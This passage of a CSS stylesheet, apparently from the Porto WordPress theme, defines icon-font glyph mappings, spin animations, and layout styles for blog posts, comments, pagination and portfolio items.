  content: "\e84f";
}

.porto-icon-chevron-right:before {
  content: "\e850";
}

.porto-icon-export:before {
  content: "\e851";
}

.porto-icon-star:before {
  content: "\e852";
}

.porto-icon-star-empty:before {
  content: "\e853";
}

.porto-icon-plus-squared:before {
  content: "\e854";
}

.porto-icon-minus-squared:before {
  content: "\e855";
}

.porto-icon-plus-squared-alt:before {
  content: "\e856";
}

.porto-icon-minus-squared-alt:before {
  content: "\e857";
}

.porto-icon-truck:before {
  content: "\e858";
}

.porto-icon-lifebuoy:before {
  content: "\e859";
}

.porto-icon-pencil:before {
  content: "\e85a";
}

.porto-icon-users:before {
  content: "\e85b";
}

.porto-icon-video:before {
  content: "\e85c";
}

.porto-icon-menu:before {
  content: "\e85d";
}

.porto-icon-desktop:before {
  content: "\e85e";
}

.porto-icon-doc-inv:before {
  content: "\e85f";
}

.porto-icon-circle:before {
  content: "\e860";
}

.porto-icon-circle-empty:before {
  content: "\e861";
}

.porto-icon-circle-thin:before {
  content: "\e862";
}

.porto-icon-mini-cart:before {
  content: "\e863";
}

.porto-icon-paper-plane:before {
  content: "\e864";
}

.porto-icon-attention-alt:before {
  content: "\e865";
}

.porto-icon-info:before {
  content: "\e866";
}

.porto-icon-compare-link:before {
  content: "\e867";
}

.porto-icon-cat-default:before {
  content: "\e868";
}

.porto-icon-cat-computer:before {
  content: "\e869";
}

.porto-icon-cat-couch:before {
  content: "\e86a";
}

.porto-icon-cat-garden:before {
  content: "\e86b";
}

.porto-icon-cat-gift:before {
  content: "\e86c";
}

.porto-icon-cat-shirt:before {
  content: "\e86d";
}

.porto-icon-cat-sport:before {
  content: "\e86e";
}

.porto-icon-cat-toys:before {
  content: "\e86f";
}

.porto-icon-tag-line:before {
  content: "\e870";
}

.porto-icon-bag:before {
  content: "\e871";
}

.porto-icon-search-1:before {
  content: "\e872";
}

.porto-icon-plus:before {
  content: "\e873";
}

.porto-icon-minus:before {
  content: "\e874";
}

.porto-icon-search-2:before {
  content: "\e875";
}

.porto-icon-bag-1:before {
  content: "\e876";
}

.porto-icon-online-support:before {
  content: "\e877";
}

.porto-icon-shopping-bag:before {
  content: "\e878";
}

.porto-icon-us-dollar:before {
  content: "\e879";
}

.porto-icon-shipped:before {
  content: "\e87a";
}

.porto-icon-list:before {
  content: "\e87b";
}

.porto-icon-money:before {
  content: "\e87c";
}

.porto-icon-shipping:before {
  content: "\e87d";
}

.porto-icon-support:before {
  content: "\e87e";
}

.porto-icon-bag-2:before {
  content: "\e87f";
}

.porto-icon-grid:before {
  content: "\e880";
}

.porto-icon-bag-3:before {
  content: "\e881";
}

.porto-icon-direction:before {
  content: "\e882";
}

.porto-icon-home:before {
  content: "\e883";
}

.porto-icon-magnifier:before {
  content: "\e884";
}

.porto-icon-magnifier-add:before {
  content: "\e885";
}

.porto-icon-magnifier-remove:before {
  content: "\e886";
}

.porto-icon-phone-1:before {
  content: "\e887";
}

.porto-icon-clock-1:before {
  content: "\e888";
}

.porto-icon-heart:before {
  content: "\e889";
}

.porto-icon-heart-1:before {
  content: "\e88a";
}

.porto-icon-earphones-alt:before {
  content: "\e88b";
}

.porto-icon-credit-card:before {
  content: "\e88c";
}

.porto-icon-action-undo:before {
  content: "\e88d";
}

.porto-icon-envolope:before {
  content: "\e88e";
}

.porto-icon-chart:before {
  content: "\e88f";
}

.porto-icon-twitter:before {
  content: "\f099";
}

.porto-icon-facebook:before {
  content: "\f09a";
}

.porto-icon-spinner:before {
  content: "\f110";
}

.porto-icon-instagram:before {
  content: "\f16d";
}

.porto-icon-check-empty:before {
  content: "\f87a";
}

.porto-icon-check:before {
  content: "\f87b";
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);

    -o-transform: rotate(359deg);

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);
  }
}

/* Single Post */
.single-post article {
  border-bottom: 0;

  margin-bottom: 0;
}

/* Post Slideshow */
.post-slideshow {
  text-align: center;
}

/* Post */
.entry-title {
  margin-top: 0;
}

.sub-title {
  text-transform: uppercase;
}

article.post .post-date,
.post-item .post-date {
  float: left;

  margin-right: 10px;

  text-align: center;

  width: 40px;
}

article.post .post-date .month,
.post-item .post-date .month {
  border-radius: 0 0 2px 2px;

  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;

  color: #fff;

  font-size: 0.9em;

  padding: 0 0 2px;

  display: block;
}

article.post .post-date .day,
.post-item .post-date .day {
  background: #f4f4f4;

  border-radius: 2px 2px 0 0;

  display: block;

  font-size: 16px;

  font-weight: 500;

  font-weight: bold;

  padding: 10px 0;
}

article.post .post-date .sticky,
.post-item .post-date .sticky {
  background: #62b959;

  border-radius: 2px;

  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;

  color: #fff;

  font-size: 0.9em;

  padding: 2px 0 0;

  margin-top: 5px;

  display: block;
}

article.post .post-date .format,
.post-item .post-date .format {
  border-radius: 2px;

  box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07) inset;

  color: #fff;

  font-size: 1.2857em;

  padding: 0;

  line-height: 40px;

  margin-top: 5px;
}

article.post .read-more,
.post-item .read-more {
  display: inline-block;
}

article.post .read-more-block,
.post-item .read-more-block {
  display: block;

  margin-top: 20px;
}

article.post h4.title-short,
.post-item h4.title-short {
  margin-bottom: 2px;

  padding-top: 8px;
}

article.post .author-name a,
.post-item .author-name a {
  color: inherit;
}

article.post h2 a,
article.post h4 a {
  text-decoration: none;
}

article.post .post-meta {
  font-size: 0.9em;

  margin-bottom: 7px;
}

body.single-post article.post .post-meta {
  margin-bottom: 20px;
}

article.post .post-meta > span,
article.post .post-meta > .post-views {
  display: inline-block;

  padding-right: 8px;
}

article.post .post-meta i,
article.post .post-meta .post-views-icon.dashicons {
  margin-right: 3px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;

  text-align: center;
}

article.post .post-image {
  margin-bottom: 15px;
}

article.post .post-image.single {
  margin-bottom: 30px;
}

article.post .post-item .post-meta,
article.post .post-item .read-more {
  font-size: 1em;
}

article.post-full,
article.post-large {
  margin-left: 60px;
}

article.post-full h2.entry-title,
article.post-large h2.entry-title {
  margin-bottom: 5px;
}

article.post-full .post-image,
article.post-large .post-image,
article.post-full .post-date,
article.post-large .post-date {
  margin-left: -60px;
}

article.post-full.hide-post-date,
article.post-large.hide-post-date {
  margin-left: 0;
}

article.post-full.hide-post-date .post-image,
article.post-large.hide-post-date .post-image {
  margin-left: 0;
}

@media (max-width: 480px) {
  article.post-full,
  article.post-large {
    margin-left: 0;
  }

  article.post-full .post-image,
  article.post-large .post-image,
  article.post-full .post-date,
  article.post-large .post-date {
    margin-left: 0;
  }
}

article.post-large-alt {
  margin-left: 60px;
}

article.post-large-alt h2 {
  margin-bottom: 5px;
}

article.post-large-alt .post-date {
  margin-left: -60px;
}

article.post-large-alt.hide-post-date {
  margin-left: 0;
}

article.post-large-alt.hide-post-date .post-image {
  margin-left: 0;
}

@media (max-width: 480px) {
  article.post-large-alt {
    margin-left: 0;
  }

  article.post-large-alt .post-date {
    margin-left: 0;
  }

  article.post-large-alt .post-image {
    margin-left: 60px;
  }
}

article.post-grid .owl-carousel .owl-dots,
article.post-timeline .owl-carousel .owl-dots {
  margin-top: 5px;
}

article.post-grid .post-image,
article.post-timeline .post-image {
  margin-bottom: 5px;
}

article.post-grid .post-image.single,
article.post-timeline .post-image.single {
  margin-bottom: 15px;
}

article.post-grid .post-image.thumb-info-side-image-wrapper,
article.post-timeline .post-image.thumb-info-side-image-wrapper {
  margin-bottom: 0;
}

/* Post Block */
.post-gap {
  margin: 45px 0 0 0;
}

.post-gap-small {
  margin: 15px 0 0 0;
}

.post-block,
.post-share,
article.post .comment-respond,
article.portfolio .comment-respond {
  border-top: 1px solid #ddd;

  margin: 15px 0 0 0;

  padding: 20px 0 15px 0;
}

.post-block h3,
.post-share h3,
article.post .comment-respond h3,
article.portfolio .comment-respond h3 {
  font-size: 1.8em;

  font-weight: 200;

  margin: 0 0 20px;
}

.post-block h3 i,
.post-share h3 i,
article.post .comment-respond h3 i,
article.portfolio .comment-respond h3 i {
  margin-right: 7px;
}

/* Post Share */
.post-share {
  padding-bottom: 0;
}

.post-share h3 {
  display: inline-block;

  margin-bottom: 10px;

  margin-right: 15px;

  margin-top: 5px;

  text-transform: none;
}

.post-share .share-links {
  display: inline-block;

  margin-top: -5px;
}

/* Post Share Advance */
.post-share-advance {
  border: 0 none;

  bottom: calc(0px - 20px);

  margin: 0;

  padding: 0;

  position: absolute;

  right: 15px;

  z-index: 2;
}

.post-share-advance-bg {
  background: #2e353e;

  border-radius: 50px;

  float: right;

  height: 100%;

  max-height: 41px;

  overflow: hidden;

  padding: 11px 6px 32px;

  text-align: center;

  transition: max-height 400ms ease 0s;

  width: 42px;
}

.post-share-advance-bg:hover {
  height: 100%;

  max-height: 370px;
}

article.post-title-simple .post-share-advance.post-block.post-share {
  margin: 0;
}

.post-share-advance .fa-share-alt {
  background: #2e353e;

  border-radius: 50px;

  bottom: 0;

  color: #fff;

  height: 40px;

  line-height: 40px;

  position: absolute;

  right: 1px;

  width: 40px;
}

.post-share-advance > h3 {
  bottom: -32px;

  margin: 0;

  position: absolute;

  text-align: right;

  width: 100%;
}

.post-share-advance .share-links a:first-child {
  opacity: 0;
}

.post-share-advance:hover .share-links a:first-child {
  opacity: 0.5;
}

.post-share-advance:hover .share-links a:first-child:hover {
  opacity: 1;
}

.post-share-advance .share-links a {
  display: block;
}

.post-share-advance-bg .share-links {
  display: block;
}

.post-share-advance .fa-share-alt {
  color: #fff;
}

.post-share-advance .share-links a {
  background: transparent none repeat scroll 0 0;

  margin-right: 0;

  opacity: 0.5;
}

.post-share-advance .share-links a:hover {
  background: transparent;

  opacity: 1;
}

.post-share-advance .share-links .tooltip {
  display: none !important;
}

/* Post Author */
.post-author {
  margin: 15px 0 0 0;
}

.post-author img {
  height: auto;

  max-width: 80px;
}

@media (max-width: 767px) {
  .post-author img {
    max-width: 60px;
  }
}

.post-author p {
  font-size: 0.9em;

  line-height: 22px;

  margin: 0;

  padding: 0;
}

.post-author p .name {
  font-size: 1.1em;
}

.post-author p .name a {
  text-decoration: none;
}

.post-author .img-thumbnail {
  display: inline-block;

  float: left;

  margin-right: 20px;
}

@media (max-width: 767px) {
  .post-author .img-thumbnail {
    margin-right: 12px;
  }
}

/* Post Comments */
.post-comments {
  margin-top: 45px;
}

ul.comments {
  list-style: none;

  margin: 0;

  padding: 0;
}

ul.comments ul.children {
  padding: 0;

  margin: 0;

  list-style: none;
}

ul.comments ul.children > li,
ul.comments > li {
  clear: both;

  padding: 10px 0 0 115px;
}

ul.comments ul.children > li img.avatar,
ul.comments > li img.avatar {
  height: auto;

  max-width: 80px;
}

ul.comments ul.children > li a,
ul.comments > li a {
  text-decoration: none;
}

ul.comments ul.children > li .img-thumbnail,
ul.comments > li .img-thumbnail {
  margin-left: -115px;

  position: absolute;
}

ul.comments ul.children > li .comment-body,
ul.comments > li .comment-body {
  margin-bottom: 10px;
}

ul.comments ul.children > li .pull-right span,
ul.comments > li .pull-right span {
  margin-left: 5px;
}

ul.comments .comment-arrow {
  border-bottom: 15px solid transparent;

  border-right: 15px solid #f4f4f4;

  left: -15px;

  border-top: 15px solid transparent;

  height: 0;

  position: absolute;

  top: 28px;

  width: 0;
}

ul.comments .comment-block {
  background: #f4f4f4;

  border-radius: 5px;

  padding: 20px 20px 35px;

  position: relative;
}

ul.comments .comment-block p {
  font-size: 0.9em;

  line-height: 21px;

  margin: 0;

  padding: 0;
}

ul.comments .comment-block .comment-by {
  display: block;

  font-size: 1em;

  line-height: 21px;

  margin: 0;

  padding: 0 0 5px 0;
}

ul.comments .comment-block .comment-by span {
  display: inline-block;

  margin-left: 8px;
}

ul.comments .comment-block .date {
  color: #999;

  font-size: 0.9em;

  margin-top: 5px;
}

@media (max-width: 767px) {
  ul.comments ul.children {
    border-left: 8px solid #ddd;

    padding-left: 10px;
  }

  ul.comments ul.children > li,
  ul.comments > li {
    padding: 0;
  }

  ul.comments ul.children > li .comment-body,
  ul.comments > li .comment-body {
    background: #f4f4f4;

    border-radius: 5px;

    padding: 10px;

    *zoom: 1;
  }

  ul.comments ul.children > li .comment-body:before,
  ul.comments > li .comment-body:before,
  ul.comments ul.children > li .comment-body:after,
  ul.comments > li .comment-body:after {
    content: " ";

    display: table;
  }

  ul.comments ul.children > li .comment-body:after,
  ul.comments > li .comment-body:after {
    clear: both;
  }

  ul.comments ul.children > li .img-thumbnail,
  ul.comments > li .img-thumbnail {
    margin: 0 12px 10px 0;

    float: left;

    position: static;
  }

  ul.comments ul.children > li img.avatar,
  ul.comments > li img.avatar {
    max-width: 60px;
  }

  ul.comments .comment-block {
    position: static;

    padding: 0;
  }

  ul.comments .comment-arrow {
    display: none;
  }
}

/* Leave a Comment */
article .comment-respond {
  margin-top: 25px;

  padding-top: 45px;

  padding-bottom: 0;
}

article .comment-respond h3 {
  margin: 0 0 40px;
}

article .comment-respond input[type="submit"] {
  font-size: 1.2857em;

  padding: 0.5556em 0.8889em;

  border-radius: 6px;

  line-height: 1.33;
}

article #cancel-comment-reply-link {
  margin-left: 10px;
}

.comment-form label {
  display: block;
}

.comment-form input[type="email"],
.comment-form input[type="number"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form input[type="tel"],
.comment-form input[type="text"],
.comment-form input[type="url"],
.comment-form input[type="color"],
.comment-form input[type="date"],
.comment-form input[type="datetime"],
.comment-form input[type="datetime-local"],
.comment-form input[type="month"],
.comment-form input[type="time"],
.comment-form input[type="week"],
.comment-form select,
.comment-form textarea {
  width: 100%;
}

/* Related Posts */
.related-posts {
  margin-top: 35px;
}

.related-posts h3 {
  font-weight: 200;
}

.post-carousel .post-slide {
  *zoom: 1;
}

.post-carousel .post-slide:before,
.post-carousel .post-slide:after {
  content: " ";

  display: table;
}

.post-carousel .post-slide:after {
  clear: both;
}

.post-carousel .post-slide.no-single .post-item {
  margin-bottom: 20px;
}

.post-carousel h4,
.post-carousel h5 {
  margin-bottom: 7px;
}

.post-carousel.owl-carousel .owl-dots {
  margin-top: 0;
}

.post-carousel .post-item {
  margin: 0 10px;
}

.post-carousel .post-item .post-date,
.post-grid .post-item .post-date,
.post-timeline .post-item .post-date {
  margin: 3px 10px 8px 0;

  float: left;
}

.post-carousel .post-item .post-excerpt,
.post-grid .post-item .post-excerpt,
.post-timeline .post-item .post-excerpt {
  margin-bottom: 10px;
}

.post-carousel .post-item .post-meta,
.post-grid .post-item .post-meta,
.post-timeline .post-item .post-meta {
  font-size: 0.9em;

  margin-bottom: 7px;
}

body.single-post .post-carousel .post-item .post-meta,
body.single-post .post-grid .post-item .post-meta,
body.single-post .post-timeline .post-item .post-meta {
  margin-bottom: 20px;
}

.post-carousel .post-item .post-meta > span,
.post-grid .post-item .post-meta > span,
.post-timeline .post-item .post-meta > span,
.post-carousel .post-item .post-meta > .post-views,
.post-grid .post-item .post-meta > .post-views,
.post-timeline .post-item .post-meta > .post-views {
  display: inline-block;

  padding-right: 8px;
}

.post-carousel .post-item .post-meta i,
.post-grid .post-item .post-meta i,
.post-timeline .post-item .post-meta i,
.post-carousel .post-item .post-meta .post-views-icon.dashicons,
.post-grid .post-item .post-meta .post-views-icon.dashicons,
.post-timeline .post-item .post-meta .post-views-icon.dashicons {
  margin-right: 3px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;

  text-align: center;
}

.post-carousel .post-item.style-2 .post-excerpt,
.post-grid .post-item.style-2 .post-excerpt,
.post-timeline .post-item.style-2 .post-excerpt {
  margin-bottom: 20px;
}

.post-carousel .post-item.style-4 .post-meta,
.post-grid .post-item.style-4 .post-meta,
.post-timeline .post-item.style-4 .post-meta {
  font-size: 1em;
}

.post-carousel .post-item.style-4 .read-more,
.post-grid .post-item.style-4 .read-more,
.post-timeline .post-item.style-4 .read-more {
  margin-top: 10px;
}

.post-carousel .post-item.style-5 .cat-names,
.post-grid .post-item.style-5 .cat-names,
.post-timeline .post-item.style-5 .cat-names {
  font-weight: 600;

  text-transform: uppercase;
}

.post-carousel .post-item.style-5 .cat-names a,
.post-grid .post-item.style-5 .cat-names a,
.post-timeline .post-item.style-5 .cat-names a {
  text-decoration: none;

  text-transform: uppercase;
}

.post-carousel .post-item.style-5 .post-views,
.post-grid .post-item.style-5 .post-views,
.post-timeline .post-item.style-5 .post-views {
  float: right;
}

.post-item-small {
  margin: 0 10px;

  padding: 15px 0;

  *zoom: 1;

  border-top: 1px solid #ececec;
}

.post-item-small:before,
.post-item-small:after {
  content: " ";

  display: table;
}

.post-item-small:after {
  clear: both;
}

.post-item-small:first-child {
  padding-top: 0;

  border-top-width: 0;
}

.post-item-small .post-image {
  margin: 0 10px 0 0;

  float: left;
}

.post-item-small .post-image img {
  width: 50px;

  height: auto;
}

.post-item-small .post-date {
  font-size: 0.9286em;
}

.entry-content {
  margin: 20px 0 30px;
}

/* Post Title Simple */
article.post-title-simple h2.entry-title {
  font-size: 2.2em;

  margin-bottom: 15px;
}

article.post-title-simple .post-block {
  padding-top: 40px;

  margin-top: 37px;
}

article.post-title-simple .post-share {
  border-width: 0;

  padding-top: 0;

  margin-top: 0;
}

article.post-title-simple .comment-respond {
  padding-top: 60px;

  margin-top: 25px;
}

.post-item.post-title-simple h4 a {
  color: inherit;
}

.post-views.entry-meta > span {
  vertical-align: middle;

  display: inline-block;

  height: 1em;

  line-height: 1;
}

/* Posts */
.blog-posts {
  position: relative;

  *zoom: 1;
}

.blog-posts:before,
.blog-posts:after {
  content: " ";

  display: table;
}

.blog-posts:after {
  clear: both;
}

.blog-posts article {
  border-bottom: 1px solid #ddd;

  margin-bottom: 50px;

  padding-bottom: 10px;
}

.blog-posts article h2.show-content {
  margin-bottom: 25px;
}

.blog-posts .pagination {
  margin: -10px 0 20px;
}

/* Pagination */
.pagination-wrap {
  text-align: center;
}

.pagination-wrap .pagination,
.pagination-wrap .page-links {
  float: none;
}

.pagination-wrap .pagination > a,
.pagination-wrap .page-links > a,
.pagination-wrap .pagination > span,
.pagination-wrap .page-links > span {
  float: none;

  margin: 0 2.5px 5px 2.5px;
}

.pagination,
.page-links {
  font-size: 0.9286em;

  float: right;

  margin: 20px 0 0;

  *zoom: 1;
}

.pagination:before,
.page-links:before,
.pagination:after,
.page-links:after {
  content: " ";

  display: table;
}

.pagination:after,
.page-links:after {
  clear: both;
}

.pagination > a,
.page-links > a,
.pagination > span,
.page-links > span {
  border: 1px solid #ccc;

  border-radius: 3px;

  margin: 0 0 5px 5px;

  float: left;

  display: inline-block;

  padding: 0 0.5em;

  line-height: 2.1em;

  min-width: 2.2em;

  height: 2.2em;

  text-decoration: none;

  text-align: center;

  vertical-align: top;
}

.pagination span.dots,
.page-links span.dots {
  border-width: 0;

  min-width: 0;

  padding: 0;
}

.pagination a:hover,
.page-links a:hover,
.pagination a:focus,
.page-links a:focus,
.pagination span.current,
.page-links span.current {
  color: #fff;
}

.pagination .prev,
.page-links .prev,
.pagination .previouspagelink,
.page-links .previouspagelink,
.pagination .next,
.page-links .next,
.pagination .nextpostslink,
.page-links .nextpostslink {
  text-indent: -9999px;

  width: 2.2em;

  overflow: hidden;

  position: relative;
}

.pagination .prev:before,
.page-links .prev:before,
.pagination .previouspagelink:before,
.page-links .previouspagelink:before,
.pagination .next:before,
.page-links .next:before,
.pagination .nextpostslink:before,
.page-links .nextpostslink:before {
  font-family: "FontAwesome";

  position: absolute;

  top: 1px;

  left: 0;

  right: 0;

  text-indent: 0;
}

.pagination .prev:before,
.page-links .prev:before,
.pagination .previouspagelink:before,
.page-links .previouspagelink:before {
  content: "\f0d9";
}

.pagination .next:before,
.page-links .next:before,
.pagination .nextpagelink:before,
.page-links .nextpagelink:before {
  content: "\f0da";
}

.infinite-container .pagination,
.infinite-container .page-links {
  display: none;
}

/* Post pages */
.page-links {
  float: none;

  *zoom: 1;
}

.page-links:before,
.page-links:after {
  content: " ";

  display: table;
}

.page-links:after {
  clear: both;
}

.page-links .screen-reader-text {
  display: none !important;
}

.page-links .page-links-title {
  border-width: 0;

  margin: 0;

  padding: 0;
}

/* Grid */
.blog-posts article.post-grid {
  border-width: 0;

  margin-bottom: 30px;

  padding-bottom: 0;
}

.posts-grid .grid-box {
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

  border-radius: 4px;

  padding: 10px;

  position: relative;

  z-index: 1;

  border: 1px solid #e5e5e5;

  background: #fff;
}

.posts-grid .grid-box .img-thumbnail {
  max-width: 100%;
}

.posts-grid .grid-box .img-thumbnail,
.posts-grid .grid-box .img-thumbnail img {
  padding: 0;

  border: 0;

  border-radius: 0;
}

.posts-grid .grid-box .owl-carousel {
  border-radius: 0;

  padding: 0;

  border: 0;

  box-shadow: none;
}

.posts-grid .grid-box .owl-carousel .owl-stage-outer {
  border-radius: 0;
}

@media (max-width: 767px) {
  .posts-grid .post {
    position: static !important;

    width: 100%;

    -webkit-transition: none !important;

    -moz-transition: none !important;

    transition: none !important;

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;
  }
}

.blog-share {
  margin-bottom: 25px;
}

.blog-share .share-links a {
  margin: 0.2857em 0 0.2857em 0.5714em;
}

/* Blog Medium Alt */
.posts-medium-alt > article:last-child {
  border-bottom: none;
}

.posts-medium-alt .img-thumbnail {
  padding: 0;

  border: none;
}

.posts-medium-alt .img-thumbnail img {
  max-width: 95%;
}

.posts-medium-alt .custom-border-radius {
  padding: 11px 30px !important;

  border-radius: 35px !important;
}

.posts-medium-alt .blog-post-date {
  position: absolute;

  top: 60%;

  right: 10px;

  padding: 25px 15px;

  z-index: 6;

  font-size: 3em;

  line-height: 1;

  text-align: center;

  transform: translateY(-50%);
}

.posts-medium-alt .blog-post-date .month-year {
  display: block;

  font-size: 0.4em;
}

/* Blog Like */
.blog-like i {
  display: none;
}

.blog-liked i {
  display: none;
}

/* Portfolio */
article.portfolio .portfolio-image.single {
  margin-bottom: 30px;
}

article.portfolio h2 a,
article.portfolio h4 a {
  text-decoration: none;
}

.popup-inline-content hr.solid,
.mfp-content .ajax-container hr.solid {
  margin-left: -20px;

  margin-right: -20px;
}

.popup-inline-content .portfolio-image.wide,
.mfp-content .ajax-container .portfolio-image.wide {
  margin-left: -10px;

  margin-right: -10px;
}

@media (max-width: 767px) {
  .popup-inline-content .portfolio-image.wide,
  .mfp-content .ajax-container .portfolio-image.wide {
    margin-left: -5px;

    margin-right: -5px;
  }
}

body.boxed .portfolio .portfolio-image.wide,
body.boxed #portfolioAjaxBox .portfolio-image.wide,
body.boxed .portfolio hr.solid,
body.boxed #portfolioAjaxBox hr.solid,
#main.main-boxed .portfolio .portfolio-image.wide,
#main.main-boxed #portfolioAjaxBox .portfolio-image.wide,
#main.main-boxed .portfolio hr.solid,
#main.main-boxed #portfolioAjaxBox hr.solid {
  margin-left: -20px;

  margin-right: -20px;
}

@media (max-width: 767px) {
  body.boxed .portfolio .portfolio-image.wide,
  body.boxed #portfolioAjaxBox .portfolio-image.wide,
  body.boxed .portfolio hr.solid,
  body.boxed #portfolioAjaxBox hr.solid,
  #main.main-boxed .portfolio .portfolio-image.wide,
  #main.main-boxed #portfolioAjaxBox .portfolio-image.wide,
  #main.main-boxed .portfolio hr.solid,
  #main.main-boxed #portfolioAjaxBox hr.solid {
    margin-left: -10px;

    margin-right: -10px;
  }
}

.mfp-content .ajax-container .portfolio-title,
#portfolioAjaxBox .portfolio-title {
  margin-top: 0 !important;
}

.portfolio-image {
  margin-bottom: 15px;
}

.portfolio-slideshow {
  text-align: center;
}

.portfolio-title {
  margin-bottom: -15px;
}

.portfolio-title a {
  display: inline-block;
}

.portfolio-title .fa {
  font-size: 1.7em;
}

.portfolio-title .portfolio-nav,
.portfolio-title .portfolio-nav-all {
  margin-top: 11px;
}

.portfolio-title .portfolio-nav {
  text-align: right;
}

.portfolio-title .portfolio-nav a {
  width: 40%;

  max-width: 27px;
}

.portfolio-title .portfolio-nav-all .fa {
  font-size: 2em;

  margin-left: 1px;
}

.portfolio-title .portfolio-nav-prev {
  text-align: left;
}

.portfolio-title .portfolio-nav-prev i:before {
  content: "\f053";
}

.portfolio-title .portfolio-nav-next {
  text-align: right;
}

.portfolio-title .portfolio-nav-next i:before {
  content: "\f054";
}

/* Portfolio Info */
.portfolio-desc {
  margin-top: 10px;
}

.portfolio-info {
  margin: 7px 0 10px;

  float: right;
}

.page-portfolios .portfolio-info {
  margin-top: 2px;
}

.portfolio-info ul {
  list-style: none;

  padding: 0;

  margin: 0;
}

.portfolio-info ul li {
  display: inline-block;

  color: #b1b1b1;

  border-right: 1px solid #e6e6e6;

  padding-right: 8px;

  margin-right: 8px;

  font-size: 0.9em;
}

.portfolio-info ul li:last-child {
  border-right: 0;

  padding-right: 0;

  margin-right: 0;
}

.portfolio-info ul li a {
  cursor: pointer;

  text-decoration: none;

  color: #b1b1b1;
}

.portfolio-info ul li .fa,
.portfolio-info ul li .post-views-icon.dashicons {
  margin-right: 4px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;
}

.portfolio-like,
.portfolio-liked {
  cursor: pointer;

  text-decoration: none;
}

.portfolio-like i,
.portfolio-liked i {
  margin-right: 4px !important;

  font-size: 1em !important;

  height: 1em;

  line-height: 1;

  width: 1em;
}

.portfolio-like:hover,
.portfolio-liked:hover,
.portfolio-like.linked,
.portfolio-liked.linked {
  text-decoration: none;
}

.portfolio-like:hover .fa-heart,
.portfolio-liked:hover .fa-heart,
.portfolio-like.linked .fa-heart,
.portfolio-liked.linked .fa-heart {
  color: #e53f51;
}

/* Related Portfolios */
.related-portfolios {
  margin-top: 35px;
}

.related-portfolios.full .row {
  margin-left: 0;

  margin-right: 0;
}

.portfolio-carousel .portfolio-slide {
  *zoom: 1;
}

.portfolio-carousel .portfolio-slide:before,
.portfolio-carousel .portfolio-slide:after {
  content: " ";

  display: table;
}

.portfolio-carousel .portfolio-slide:after {
  clear: both;
}

.portfolio-carousel .portfolio-item {
  margin: 0 10px 20px;
}

.portfolio-carousel .portfolio-item.full {
  margin: 0;

  max-width: 100%;
}

.portfolio-carousel.owl-carousel .owl-dots {
  margin-top: 0;
}

.portfolio-item-small {
  float: left;

  margin: 0 0 8px;

  padding: 0 4px;

  width: 33.333333%;

  max-width: 92px;
}

.portfolio-item-small:first-child {
  padding-top: 0;

  border-top-width: 0;
}

.portfolio-item-small .portfolio-image {
  margin: 0;
}

.portfolio-item-small .portfolio-image img {
  width: 100%;

  height: auto;

  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");

  filter: gray;

  -webkit-filter: grayscale(100%);
}

.portfolio-item-small .portfolio-image img:hover {
  filter: none;

  -webkit-filter: none;
}

/* Portfolio List */
ul.portfolio-list {
  list-style: none;

  margin: 0;

  padding: 0;
}

ul.portfolio-list .portfolio-item {
  margin-bottom: 30px;
}

.portfolio-item.outimage {
  text-align: center;
}

.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,
.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i {
  text-shadow: none;
}

.portfolio-item .thumb-info .thumb-info-type .portfolio-like i:before {
  content: "\f08a";
}

.portfolio .thumb-info .tooltip,
.portfolio-item .thumb-info .tooltip {
  display: none !important;
}

/* Portfolio Details */
ul.portfolio-details {
  list-style: none;

  padding: 0;

  margin: 0 0 0 5px;

  font-size: 0.9em;
}

ul.portfolio-details h5 {
  font-size: 1em;

  margin-bottom: 5px;
}

ul.portfolio-details li {
  padding: 0;

  margin: 0 0 20px;
}

ul.portfolio-details p {
  padding: 0;

  margin: 0;
}

ul.portfolio-details blockquote {
  padding: 0 0 0 10px;

  margin: 15px 0 0;

  color: #999;
}

ul.portfolio-details ul.list-skills {
  margin-left: 0;
}

ul.portfolio-details ul.list-skills li {
  margin-right: 20px;

  margin-bottom: 5px;
}

ul.portfolio-details.inline li {
  display: inline-block;

  margin-right: 20px;

  vertical-align: top;
}

ul.portfolio-details.inline li p {
  display: inline-block;
}

